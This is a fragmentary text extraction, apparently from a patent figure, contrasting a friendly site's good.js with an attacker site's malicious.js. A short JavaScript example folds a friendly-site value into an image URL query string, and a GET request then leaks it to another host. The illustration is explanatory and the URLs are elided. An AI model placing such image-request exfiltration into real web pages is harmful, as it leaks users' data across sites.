 100
Friendly Site
Attacker Site
102
112
good.js
malicious.js
120
104
var pin = 12;  // created from friendly site
var evil = 0;   // created from attacker site
106
evil += pin;
108
window.getElementById(“myimage”).src =
“http//….somimage.jpg?num=”+evil
110
GET http//… someimage.jpg?num=24